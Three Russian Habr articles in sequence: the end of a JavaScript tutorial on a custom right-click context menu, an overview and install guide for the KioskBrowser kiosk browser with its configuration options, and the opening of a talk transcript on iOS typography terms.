function toggleMenuOn() {
if ( menuState !== 1 ) {
menuState = 1;
menu.classList.add(activeClassName);
}
}
/**
* Run the app.
* Запуск приложения.
*/
init();
})();
```
Теперь мы не перебираем элементы списка. Вместо этого будем обрабатывать событие contextmenu по всему документу, проверяя, относится ли оно к одной из задач. Поэтому введена переменная taskItemClassName. Делать это мы будем, используя вспомогательную функцию clickInsideElement, принимающую два параметра:
1. Само проверяемое событие.
2. Имя класса для сравнения. Если событие произошло внутри элемента, имеющего указанный класс, или родитель этого элемента имеет такой класс, то нужно вернуть этот элемент.
Вот и первая вспомогательная функция:
```
function clickInsideElement( e, className ) {
var el = e.srcElement || e.target;
if ( el.classList.contains(className) ) {
return el;
} else {
while ( el = el.parentNode ) {
if ( el.classList && el.classList.contains(className) ) {
return el;
}
}
}
return false;
}
```
Вернемся и отредактируем contextListener:
```
function contextListener() {
document.addEventListener( "contextmenu", function(e) {
if ( clickInsideElement( e, taskItemClassName ) ) {
e.preventDefault();
toggleMenuOn();
}
});
}
```
Имея вспомогательную функцию, делающую за нас часть грязной работы, и отлавливая событие contextmenu на всем документе, мы можем теперь закрывать меню при клике вне его. Для этого добавим функцию toggleMenuOff и отредактируем contextListener:
```
function contextListener() {
document.addEventListener( "contextmenu", function(e) {
if ( clickInsideElement( e, taskItemClassName ) ) {
e.preventDefault();
toggleMenuOn();
} else {
toggleMenuOff();
}
});
}
function toggleMenuOff() {
if ( menuState !== 0 ) {
menuState = 0;
menu.classList.remove(activeClassName);
}
}
```
Теперь нажмите правой кнопкой по элементу списка. А после — где-нибудь в другом месте документа. Вуаля! Наше меню закрылось и открылось стандартное. Затем сделаем нечто похожее самое для события click, чтобы не от одной правой кнопки оно закрывалось:
```
function clickListener() {
document.addEventListener( "click", function(e) {
var button = e.which || e.button;
if ( button === 1 ) {
toggleMenuOff();
}
});
}
```
Этот кусок кода несколько отличается от предыдущего, потому что Firefox. После того, как правая кнопка мыши отжата, в Firefox срабатывает событие click, так что здесь нам приходится дополнительно убеждаться, что произошел действительно клик левой кнопкой. Теперь меню не моргает при правом клике. Давайте добавим похожий обработчик и на нажатие клавиши ESC:
```
function keyupListener() {
window.onkeyup = function(e) {
if ( e.keyCode === 27 ) {
toggleMenuOff();
}
}
}
```
Мы получили меню, которое открывается и закрывается как задумано, взаимодействующее с пользователем естественным образом. Давайте наконец отпозиционируем меню и попробуем обрабатывать события внутри него.
Позиционирование нашего контекстного меню
-----------------------------------------
С учетом текущих HTML и CSS, наше меню отображается в нижней части экрана. Но нам-то хотелось бы, чтоб оно появлялось там, где произошел клик. Давайте исправим сие досадное упущение. Во-первых, добавим еще одну вспомогательную функцию, получающую точные координаты клика. Назовем ее getPosition и попробуем заставить обрабатывать разные причуды браузеров:
```
function getPosition(e) {
var posx = 0;
var posy = 0;
if (!e) var e = window.event;
if (e.pageX || e.pageY) {
posx = e.pageX;
posy = e.pageY;
} else if (e.clientX || e.clientY) {
posx = e.clientX + document.body.scrollLeft +
document.documentElement.scrollLeft;
posy = e.clientY + document.body.scrollTop +
document.documentElement.scrollTop;
}
return {
x: posx,
y: posy
}
}
```
Наш первый шаг в позиционировании меню — подготовка трех переменных. Добавим их в соответствующий блок кода:
```
var menuPosition;
var menuPositionX;
var menuPositionY;
```
Создадим функцию positionMenu, принимающую единственный аргумент — событие. Пока что пусть она выводит координаты меню в консоль:
```
function positionMenu(e) {
menuPosition = getPosition(e);
console.log(menuPosition);
}
```
Отредактируем contextListener, чтобы начать процесс позиционирования:
```
function contextListener() {
document.addEventListener( "contextmenu", function(e) {
if ( clickInsideElement( e, taskItemClassName ) ) {
e.preventDefault();
toggleMenuOn();
positionMenu(e);
} else {
toggleMenuOff();
}
});
}
```
Снова повтыкайте в контекстное меню и загляните в консоль. Убедитесь, что позиция действительно доступна и логируется. Мы можем использовать встроенные стили для задания свойств top и left посредством JS. Вот и новая версия positionMenu:
```
function positionMenu(e) {
menuPosition = getPosition(e);
menuPositionX = menuPosition.x + "px";
menuPositionY = menuPosition.y + "px";
menu.style.left = menuPositionX;
menu.style.top = menuPositionY;
}
```
Покликайте теперь везде. Меню появляется везде! Это потрясающе, но есть пара моментов, которые надо бы решить:
1. Что будет, если пользователь кликнет близко к правому краю окна? Контекстное меню выйдет за его пределы.
2. Что делать, если пользователя меняет размеры окна при открытом контекстном меню? Возникает та же проблема. Dropbox решает эту проблему скрытием переполнения по оси x (x-overflow: hidden).
Давайте решать первую проблему. Воспользуемся JS, чтобы определить ширину и высоту нашего меню, и проверим, что меню полностью влезает. В противном случае немного сместим его. Это потребует небольшого количества математики и размышлений, но мы сделаем это просто и по шагам. Для начала проверим ширину и высоту окна. Затем найдем ширину и высоту меню. А после убедимся, что разница между координатами клика и шириной окна с отступом больше, чем ширина меню. И то же самое сделаем для высоты. Если меню не умещается на экране, скорректируем его координаты. Начнем с добавления двух переменных:
```
var menuWidth;
var menuHeight;
```
Как вы помните, по умолчанию наше меню скрыто, так что нельзя просто взять и посчитать его размеры. В нашем случае меню статическое, но при реальном применении его содержимое может меняться в зависимости от контекста, так что рассчитывать ширину и высоту лучше в момент открытия. Получим нужные величины внутри функции positionMenu:
```
menuWidth = menu.offsetWidth;
menuHeight = menu.offsetHeight;
```
Введем еще две переменных, но на этот раз для размеров окна:
```
var windowWidth;
var windowHeight;
```
Посчитаем их значения похожим образом:
```
windowWidth = window.innerWidth;
windowHeight = window.innerHeight;
```
В конечном счете давайте предположим, что хотим показывать меню не ближе, чем в 4 пикселях от края окна. Можно сравнить значения, как я говорил выше, и скорректировать позицию как-то так:
```
var clickCoords;
var clickCoordsX;
var clickCoordsY;
// updated positionMenu function
function positionMenu(e) {
clickCoords = getPosition(e);
clickCoordsX = clickCoords.x;
clickCoordsY = clickCoords.y;
menuWidth = menu.offsetWidth + 4;
menuHeight = menu.offsetHeight + 4;
windowWidth = window.innerWidth;
windowHeight = window.innerHeight;
if ( (windowWidth - clickCoordsX) < menuWidth ) {
menu.style.left = windowWidth - menuWidth + "px";
} else {
menu.style.left = clickCoordsX + "px";
}
if ( (windowHeight - clickCoordsY) < menuHeight ) {
menu.style.top = windowHeight - menuHeight + "px";
} else {
menu.style.top = clickCoordsY + "px";
}
}
```
Сейчас наше меню ведет себя совсем хорошо. Осталось что-то сделать с ресайзом окна. Я уже говорил, как поступает Dropbox, но вместо этого мы будем закрывать контекстное меню. [*Такое поведение куда ближе к стандартному*] Добавим в функцию init следующую строку:
```
resizeListener();
```
И напишем саму функцию:
```
function resizeListener() {
window.onresize = function(e) {
toggleMenuOff();
};
}
```
Великолепно.
Цепляем события к пунктам контекстного меню
-------------------------------------------
Если ваше приложение сложнее данного примера, и у вас планируется динамическое содержимое контекстного меню, придется подробнее вникнуть в происходящее далее, чтобы самому додумать недостающие детали. В нашем приложении все проще, и есть всего одно меню с постоянным набором действий. Таким образом, можно быстро проверить, какой именно элемент был выбран, и обработать этот выбор. В нашем примере просто сохраним выбранный элемент в переменную и запишем в консоль его data-id и выбранное действие. Для этого отредактируем разметку меню:
```
* [View Task](#)
* [Edit Task](#)
* [Delete Task](#)
```
Далее давайте закэшируем все нужные объекты:
```
var contextMenuClassName = "context-menu";
var contextMenuItemClassName = "context-menu__item";
var contextMenuLinkClassName = "context-menu__link";
var contextMenuActive = "context-menu--active";
var taskItemClassName = "task";
var taskItemInContext;
var clickCoords;
var clickCoordsX;
var clickCoordsY;
var menu = document.querySelector("#context-menu");
var menuItems = menu.querySelectorAll(".context-menu__item");
var menuState = 0;
var menuWidth;
var menuHeight;
var menuPosition;
var menuPositionX;
var menuPositionY;
var windowWidth;
var windowHeight;
```
Появилась переменная taskItemInContext, которой присваивается значение при правом клике по элементу списка. Она нам потребуется для логирования ID элементов. Также появились новые имена классов. Теперь пройдемся по функциональности.
Функция инициализации остается такой же. Первое изменение затрагивает contextListener, ведь мы хотим сохранять в taskItemInContext элемент, на который кликнул пользователь, а функция clickInsideElement как раз его и возвращает:
```
function contextListener() {
document.addEventListener( "contextmenu", function(e) {
taskItemInContext = clickInsideElement( e, taskItemClassName );
if ( taskItemInContext ) {
e.preventDefault();
toggleMenuOn();
positionMenu(e);
} else {
taskItemInContext = null;
toggleMenuOff();
}
});
}
```
Мы сбрасываем ее в null, если правый клик произошел не по элементу списка. Ну и возьмемся за clickListener. Как я упоминал ранее, для простоты мы просто будем выводить информацию в консоль. Сейчас при отлавливании события click производится несколько проверок и меню закрывается. Внесем коррективы и начнем обрабатывать клик внутри контекстного меню, выполняя некоторое действие и лишь после этого закрывая меню:
```
function clickListener() {
document.addEventListener( "click", function(e) {
var clickeElIsLink = clickInsideElement( e, contextMenuLinkClassName );
if ( clickeElIsLink ) {
e.preventDefault();
menuItemListener( clickeElIsLink );
} else {
var button = e.which || e.button;
if ( button === 1 ) {
toggleMenuOff();
}
}
});
}
```
Вы могли заметить, что вызывается функция menuItemListener. Ее мы определим чуть позже. Функции keyupListener, resizeListener и positionMenu оставляем без изменений. Функции toggleMenuOn и toggleMenuOff отредактируем незначительно, изменив имена переменных для лучшей читаемости кода:
```
function toggleMenuOn() {
if ( menuState !== 1 ) {
menuState = 1;
menu.classList.add( contextMenuActive );
}
}
function toggleMenuOff() {
if ( menuState !== 0 ) {
menuState = 0;
menu.classList.remove( contextMenuActive );
}
}
```
Наконец реализуем menuItemListener:
```
function menuItemListener( link ) {
console.log( "Task ID - " +
taskItemInContext.getAttribute("data-id") +
", Task action - " + link.getAttribute("data-action"));
toggleMenuOff();
}
```
На этом разработка функциональности заканчивается.
Некоторые замечания
-------------------
Прежде чем закончить, давайте учтем некоторые моменты:
1. На протяжении всей статьи я упоминал правый клик как событие для открытия контекстного меню. Не все являются правшами и не у всех выставлены стандартные настройки мыши. Но вне зависимости от этого, событие contextmenu действует именно в соответствии с настройками мыши, а не привязано жестко к именно правой кнопке.
2. Еще один важный момент заключается в том, что мы рассмотрели только полноценные настольные веб-приложения с мышью в качестве устройства ввода. Пользователи могут пользоваться клавиатурой или мобильными устройствами, поэтому не забудьте предусмотреть альтернативные способы взаимодействия для сохранения дружественного интерфейса.
Большой вопрос
--------------
Я выделил эту проблему в отдельный пункт, потому что это действительно важно после всего, что мы проделали. Задайтесь вопросом: действительно ли вам нужно собственное контекстное меню? Такие штуки — это круто, но прежде чем их использовать, вы должны убедиться, что это действительно полезно в вашем случае. Обычно пользователи ожидают привычного поведения приложения. Например, после правого клика по фотографии они ожидают получения возможности сохранить ее, скопировать ссылку и т. д. Отсутствие нужных пунктов в кастомном меню может их огорчить.
Совместимость с браузерами
--------------------------
В руководстве использовались некоторые современные штуки из CSS и JS, а именно display: flex в стилях и classList для переключения классов в JS. Также стоит упомянуть, что используются теги HTML5. Если требуется обратная совместимость с более старыми браузерами, вам придется реализовать ее самостоятельно. Примеры из данного руководства протестированы в следующих браузерах:
* Chrome 39
* Safari 7
* Firefox 33
Заключение и демо
-----------------
Если вы тщательно все обдумали и уверены, что такая функциональность нужна вашему приложению, вы можете использовать разработанное меню. Конечно, оно может потребовать каких-либо изменений, но данное руководство подробно описывает процесс разработки, так что реализовывать свои поправки должно быть не так сложно.
Кодовая база этого руководства [залита на GitHub](https://github.com/callmenick/Custom-Context-Menu) и будет поддерживаться и, возможно, обновляться в течение долгого времени. А полное рабочее демо можно [потыкать на CodePen](http://codepen.io/SitePoint/pen/MYLoWY).
> *От переводчика
> --------------
>
>
>
> Перевод местами достаточно вольный, но не в ущерб смыслу или содержанию. Все, что не относится напрямую к оригиналу, вынесено в примечания.
>
> С предложениями, пожеланиями и замечаниями, как обычно, в ЛС.*
|
https://habr.com/ru/post/258167/
| null |
ru
| null |
# KioskBrowser — бесплатный браузер для киосков с большой кириллической клавиатурой
Киоск — это компьютер с открытым на весь экран браузером.

Банкоматы, терминалы оплаты, информационные киоски, рекламные панели — всё это компьютеры с браузером во весь экран. И когда вам надо сделать что-то подобное, возникает вопрос какой браузер поставить на киоск.
Те, кто пытались использовать универсальные браузеры в режиме киоска, скорее всего столкнутся с проблемами:
* добавление виртуальной клавиатуры без Ctrl и Alt;
* клавиши на виртуальной клавиатуре должны быть большими;
* не должно быть проблем с раскладками;
* PDF должен открываться, но не должен скачиваться;
* запрет скачивания файлов;
* кнопки возврата и домашней страницы;
* стирание сессии по таймауту неактивности;
Если перевести в режим киоска обычный браузер (Chrome, Firefox), добавив ему плагинов, все перечисленные проблемы разом с помощью плагинов решить не получится и надо ориентироваться на специализированный браузер.
Из специализированных браузеров есть платные отечественные, есть иностранные бесплатные и платные, есть даже специализированный дистрибутив Portues Kiosk (он без кириллической клавиатуры), но среди бесплатных выбирать в России долго было не из чего, пока не появился [KioskBrowser](https://kioskbrowser.elibsystem.ru/).
KioskBrowser умеет все вышеперечисленное и дополнительно удаленное управление, защиту от выгорания экрана, блокировку печати PDF, большую полосу прокрутки и настраиваемый внешний вид.
---
Как это сделано
---------------
Браузер сделан на NW.js, а значит используется движок из Chromium. Панель управления и клавиатура написаны на HTML5.
Когда человек перемещает фокус на элемент input или textarea в webview, происходит открытие клавиатуры и ввод с клавиатуры инжектируется в webview и меняет значение выделенного элемента.
Основной функционал также работает через перехват событий webview, функционал NW.js или инъекцию кода в webview.
Выбор NW.js не принципиален, похожее можно сделать и на Electron.
---
Функционал
----------
Опишу некоторый функционал KioskBrowser, а после установку и настройку.
Вся настройка осуществляется через единственный файл .KioskBrowser/config.js, который находится в домашней директории пользователя (%userprofile%/.KioskBrowser/config.js в Windows и ~/.KioskBrowser/config.js в Linux). В файле задается переменная config, которая и содержит в виде JS-объекта все настройки.
Клавиатура
----------
Один из досадных недостатков использования универсальных браузеров в режиме киоска — это как сделать виртуальную клавиатуру с кириллицей. Виртуальная клавиатура Windows 10 позволяет переключать окна (т.к. имеет клавиши Ctrl, Alt, Del). Есть плагин в браузер встраивающий виртуальную клавиатуру через JS, но эта гугловая открытая клавиатура слишком маленькая, попадать на ее клавиши пальцами сложно.
KioskBrowser имеет собственную виртуальную клавиатуру, включенную по умолчанию и переключающуюся между кириллицей и латиницей.
Стилизация
----------
Обычно браузерам для киосков нужна кнопка "назад" и кнопка "домой", а размещаются они на панели управления браузером. В данном случае панель сверху, имеет настраиваемое заглавие и может менять свой цвет или можно полностью панель скрыть (например для рекламных щитов).
За это в config.js отвечают параметры: title, chromeColor, textColor, gui.isHeaderHidden, gui.isBackHidden, gui.isHomeHidden.
Также бывает из-за неточной юстировки экрана надо увеличить ширину полосы прокрутки, чтобы в полосу прокрутки было проще попасть, сделать это можно через параметр gui.scrollbarWidth.
Печать
------
В некоторых случаях в киосках надо запрещать печать, в некоторых автоматически печатать документы на предопределенном принтере (чтобы не выводить окно выбора принтера и печати в файл).
Здесь KioskBrowser не имеет функций по автоматической печати на заранее выбранном принтере (у автора не возникало нужды в этом), но зато при просмотре PDF-файла, открытого через плагин Chrome, можно скрыть кнопку печати через параметр isPrinterBlocked, тогда PDF можно на киоске смотреть, но нельзя распечатать.
Adobe Flash
-----------
Сейчас Adobe Flash на новых киосках не используют, но если у вас он от старых разработок остался, то KioskBrowser сможет Flash-контент воспроизвести не задавая лишних вопросов как в Chrome. Сам браузер не имеет в себе встроенный Flash Player, но в Windows подхватит установленный стандартным установщиком. Если вы не хотите, чтобы браузер запускал Flash-содержимое, удалите плагин Adobe Flash средствами системы. Под Linux нахождение плагина Adobe Flash может не работать.
Удаленный контроль
------------------
Бывает возникает ситуация, что на киоске надо удаленно открыть какой-то URL. В KioskBrowser для этого встроен веб-сервер и отправив специальный запрос с URL сайта он откроется в браузере.
Кроме того, этот способ можно использовать при интеграции браузера с внешним оборудованием, например RFID-считывателями (об этом ниже).
Веб-сервер по умолчанию выключен и чтобы можно было отправлять команды, надо его включить.
Пример конфигурации config.js:
```
var config = {
homeUrl: "https://example.com",
httpServer: {
isEnabled: true,
secret: "***********",
hostname: "127.0.0.1",
port: 8080
}
}
module.exports = config;
```
Теперь можно удаленно задавать (открывать) новый URL в браузере. Для этого надо отправить запрос на необходимый порт:
`http://127.0.0.1:8080/setUrl?key=*****&url=https%3A%2F%2Fexample.com%2Fpage.html`
Здесь key — опциональный параметр, равный httpServer.secret в config.js. Чтобы веб-сервер в браузере работал не только на 127.0.0.1, введите нужный IP-адрес в httpServer.hostname.
Интеграция
----------
Веб-сервер можно использовать для интеграции со сторонним железом в браузер. Например [для интеграции с RFID-считывателями](https://elibsystem.ru/node/278).
В случае с RFID обычно что надо сделать? надо по коду RFID показать пользователю какую-то веб-страницу, на которой пользователя по коду в RFID авторизует и что-то предложит сделать. Тогда можно создать сайт <https://example.com?rfid=XXXXXX>, где вместо XXXXXX передавать код RFID и делать что-нибудь полезное.
Дальше для RFID пишется программа чтения кодов из считывателя и когда приходит новый код делается запрос на встроенный в KioskBrowser веб-сервер на подобие:
`http://127.0.0.1:8080/setUrl?key=*****&url=https%3A%2F%2Fexample.com%2Frfid%3DXXXXXX`
Защита от выгорания пикселей
----------------------------
Для специализированного под киоски железа защита от выгорания обычно не нужна (экраны не выгорают), а вот если у вас обычные телевизоры, моноблоки или мониторы, то стоит иметь включенную защиту.
Защиты две: есть черная рамка с отступами, которая двигается по экрану на 1 пиксель и за счет этого предотвращается выгорание. Минус — теряется часть места, но этим местом можно управлять antiBornPixels.padding. Эта защита включена по умолчанию.
Вторая защита — бегающий по экрану "черный пиксель", который появляется в случайных местах экрана через antiBornPixels.flickerPixelInterval. Но "бегающий пиксель" заставляет через заданный интервал перерисовывать экран, что создает довольно большую нагрузку на видеокарту, причем чем меньше интервал, тем больше нагрузка. Опыт показывает, что смещение отступами вполне хватает для предотвращения выгорания и "бегающий пиксель" не нужен, поэтому по умолчанию он выключен (antiBornPixels.flickerPixelInterval = 0).
Ограничения
-----------
Браузер не имеет встроенного кодека H.264 по лицензионным причинам. Под Windows 10 можно попробовать поставить кодек из Microsoft Store и он может подхватиться браузером (а может нет). Видео в VP9, AV1 будет работать.
Windows 10 Pro имеет режим запуска приложения в режиме киоска (без Explorer), но работать будет он только для файлов из Microsoft Store. Чтобы запускать exe-файл, нужна Windows IoT. Увы, опубликовать KioskBrowser в Microsoft Store не удалось т.к. политика Microsoft запрещает приложения, имеющие собственный браузерный движок (разрешено использовать только встроенный в Windows ms-webview на базе первого Edge).
Впрочем браузер умеет сам выводиться поверх всех окон в полноэкранном режиме, поэтому если у вас не Windows IoT, добавьте браузер в автозагрузку и он перекроет собой остальные окна.
Еще одно ограничение: логотип в правом верхнем углу не скрывается отдельно, его можно скрыть только со всей панелью управления браузером.
---
Установка
---------
Установить KioskBrowser можно на Windows 7+ или современный Linux с архитектурой x86/x86\_64. ОЗУ: 2-4ГБ, на 1ГБ ОЗУ тоже работать будет, но впритык.
Установка не автоматизирована, перед началом надо создать пользователя с ограниченными правами и автовходом, для чего есть множество статей. Если вам нужен отечественный браузер на отечественной ОС бесплатно, можно установить KioskBrowser на Calculate Linux и по инструкции [настроить Linux для работы киоском](https://elibsystem.ru/node/251). Для Windows 10 лучше использовать Windows 10 IoT т.к. там есть возможность указать какую программу запускать вместо Explorer в режиме киоска.
Установка в Windows
-------------------
Под гостевым пользователем [скачайте](https://kioskbrowser.elibsystem.ru/index.ru.html#install) дистрибутив под архитектуру x86 и установите через установщик.
Создайте папку для хранения конфигурации %userprofile%/.KioskBrowser
Создайте текстовый конфигурационный файл по пути %userprofile%/.KioskBrowser/config.js в UTF-8.
Добавьте в файл следующие строки, заменив homeUrl на ваш:
```
var config = {
homeUrl: "https://example.com"
}
module.exports = config;
```
Вся настройка браузера осуществляется через этот файл конфигурации.
Попробуйте запустить браузер, но учтите, что для выключения браузера потребуется аппаратная клавиатура.
Установка в Linux
-----------------
Войдите под гостевым пользователем и создайте папку для размещения дистрибутива (в примере /opt/KioskBrowser):
```
$ mkdir /opt/KioskBrowser
```
Перейдите в папку:
```
$ cd /opt/KioskBrowser
```
Скачайте архив для вашей ОС.
Для Linux x86:
```
$ wget https://kioskbrowser.elibsystem.ru/files/dist/KioskBrowser-linux-x86.zip
```
Для Linux x86\_64:
```
$ wget https://kioskbrowser.elibsystem.ru/files/dist/KioskBrowser-linux-x64.zip
```
Распакуйте:
```
$ unzip KioskBrowser-linux-*.zip
```
Разрешите запуск браузера:
```
$ chmod 0555 KioskBrowser
```
Создайте конфигурационный файл в ~/.KioskBrowser/config.js.
```
$ mkdir ~/.KioskBrowser
$ vi ~/.KioskBrowser/config.js
```
Добавьте простейшую конфигурацию, заменив homeUrl на ваш:
```
var config = {
homeUrl: "https://example.com"
}
module.exports = config;
```
Вся настройка браузера осуществляется через этот файл конфигурации.
Перед пробным запуском подключите аппаратную клавиатуру.
Сделайте пробный запуск браузера:
```
$ /opt/KioskBrowser/KioskBrowser
```
Убить его можно будет переключившись по Ctrl+Alt+F1 с аппаратной клавиатуры и выполнив:
```
$ pkill KioskBrowser
```
Добавьте /opt/KioskBrowser/KioskBrowser в скрипт автозапуска при автовходе пользователя.
---
Настройка KioskBrowser
----------------------
Браузер имеет настройки по умолчанию в файле config.js.
В Windows файл находится в %userprofile%/.KioskBrowser/config.js, в Linux в ~/.KioskBrowser/config.js.
Вам можно в config.js в формате JSON вписать такие настройки, которые отличаются от настроек по умолчанию. При запуске браузера произойдет слияние настроек по умолчанию и заданных в config.js.
Настройки по умолчанию:
```
var config = {
title: "Informational kiosk", /* (string) заглавие браузера в шапке программы */
homeUrl: "https://demo.elibsystem.ru/app/catalog",
homeUrlInactivityTimeoutSec: 180, /* (int) интервал неактивности до перехода на домашнюю страницу, установите в 0 чтобы отключить возврат на домашнюю страницу. */
chromeColor: "#323232", /* (string) цвет фона клавиатуры и шапки */
textColor: "#C1C1C1", /* (string) цвет текста клавиатуры и шапки */
useWebView: false, /* использование webview (необходимо для Flash Player, но при этом отключится виртуальная клавиатура */
useRecursiveIframeBinding: true, /* (boolean) включает работу виртуальной клавиатуры во вложенных iframe */
isUseVirtualKeyboard: true, /* (boolean) включение встроенной виртуальной клавиатуры. */
isPrinterBlocked: true, /* (boolean) блокировка печати из PDF */
httpServer: {
isEnabled: false, /* (boolean) включение встроенного веб-сервера для выполнения RPC */
secret: null, /* (string) секретное слово для передачи с RPC в параметре "key". Можно установить в null если защита HTTP-API не нужна. */
hostname: "localhost", /* (string) имя хоста или IP-адрес на котором поднимется веб-сервер */
port: 80 /* (int) порт веб-сервера. */
},
antiBornPixels: { /* предотвращение выгорания пикселей. */
isEnabled: true, /* (boolean) включение защиты от выгорания. */
padding: 10, /* (int) для защиты от выгорания у экрана будут отступы в которых смещается окно браузера, размером отступов можно управлять. Можно установить в 0. */
flickerPixelInterval: 0 /* (int) интервал мерцания одиночного пикселя в миллисекундах. Не следует устанавливать менее 16 мс. 0 - мерцание отключено. Если будете включать, то лучше установите в 30 мс, а не в 16. Ненулевое значение создает нагрузку на видеокарту из-за перерисовки экрана браузера через указанный интервал, поэтому лучше пиксельное мерцание не использовать. */
},
gui: {
scrollbarWidth: 17, /* (int) ширина полосы прокрутки. Переписывает ширину браузера по умолчанию в 17 пикселей. */
isHeaderHidden: false, /* (boolean) установите в true для скрытия панели управления браузером. */
isBackHidden: false, /* (boolean) сокрытие кнопки "Назад" в панели управления */
isHomeHidden: false /* (boolean) сокрытие кнопки "Домой" в панели управления */
}
};
```
В самом конце файла config.js всегда должна быть строка:
```
module.exports = config;
```
Простейший пример конфигурации:
```
var config = {
homeUrl: "https://example.com/page.html"
}
module.exports = config;
```
Лицензия
--------
Браузер включен в реестр отечественного ПО, распространяется бесплатно.
Его можно самостоятельно установить на свой ПК или киоск организации, а также предустановить на оборудование. Использовать можно и в коммерческих и в некоммерческих целях, но саму программу браузера нельзя выкладывать на других сайтах (распространяться ПО может только с официального). С последней версией лицензии можно познакомиться на официальном сайте.
|
https://habr.com/ru/post/520466/
| null |
ru
| null |
# Типографика в iOS
Большинство информации в приложениях передается посредством текста. Поэтому верстать его приходится много, а незнание всей механики рендеринга влечет за собой различные проблемы. Например, простая задача — добавить выделение текста в существующее приложение. Заменяем UILabel на UITextView, и вдруг едут все отступы, текст выглядит совершено по-другому или вообще не влезает на экран.

Под катом вы найдете расшифровку выступления **Ирины Дягилевой** на [AppsConf](http://appsconf.ru/2018), в котором она объяснила, почему это происходит и какие настройки лучше использовать в том или ином случае.
Статья будет состоять из двух частей, сначала мы поговорим про основные термины типографики, про шрифты и их метрики и про наиболее часто используемые символьные атрибуты. А во второй части мы подробно поговорим про TextKit и отличия рендеринга UITextView и UILabel.
***О спикере:*** Ирина Дягилева ведущий iOS разработчик в компании [RAMBLER&Co](https://habrahabr.ru/company/rambler-co/). За многолетний опыт iOS разработки успела поучаствовать в создании нескольких приложений для крупных газетных издательств, в которых нужно было осуществлять **полный контроль над отрисовкой текста**.
Термины типографики
-------------------
Сначала разберемся с основными терминами типографики, поговорим про шрифты и их метрики, и про наиболее часто используемые символьные атрибуты.
### Шрифт
Основным термином типографики является шрифт. **Шрифт — это набор символов**, у которых схожий рисунок и зафиксировано три составляющих: гарнитура, начертание и размер. **Гарнитура — это целая группа шрифтов**, которые проектировались таким образом, чтобы гармонично смотреться друг с другом, у них схожая форма рисунка.

Шрифты в пределах одной группы имеют различные **начертания**. Начертание, в свою очередь, тоже делится на три характеристики. Мы различаем символы по ширине, по насыщенности и по наклону. Часто происходит путаница между **курсивным** и **наклонным** начертанием. Это совершенно разные начертания, курсивное изначально содержится в файле шрифта, и оно лишь схоже с нормальным. А наклонное это программно-синтезированное искажение символов из прямого начертания. И наконец третья составляющая — это размер или по-другому **кегль**.

Каждому символу на печатной странице отводится определенное место, этот прямоугольник называется **кегельной площадкой**. Его высота от нижнего до верхнего края называется кегль или размер шрифта. Система умеет возвращать нам прямоугольник, который отводится символу на печатной странице, но на самом деле его высота не равна кеглю. Он называется **Bounding Rect** и состоит из следующих величин: межстрочный зазор (**leading**) и высота строки. Высота строки в общем случае тоже не равна кеглю.
Если мы посмотрим на все символы, то они как будто лежат на одной прямой. Эта линия называется линией шрифта или **Baseline**, параллельно ей проходит средняя линия шрифта или **Meanline**. А расстояние между ними называется **x-height**, которое характеризует высоту строчных букв. За эталон взят символ х, отсюда и название метрики x-height. Также мы можем получить высоту заглавных букв — **cap-height**.

И последние две метрики это **ascender** и **descender**. Всё то, что выходит выше Baseline до наивысшей точки верхних выносных элементов — это ascender, а descender — то, что уходит вниз, соответственно он отрицательный.

### Интерлиньяж
Теперь давайте рассмотрим пару строк. Расстояние от базовой линии одной строки до базовой линии другой строки называется интерлиньяж или лидинг. Любимый дизайнерами параметр, который мы можем редактировать несколькими способами. Во-первых, мы можем изменить **Line spacing**. Он задается в абсолютных величинах и увеличивает расстояние лишь между строками. Отступ у первой строки остается неизменным.
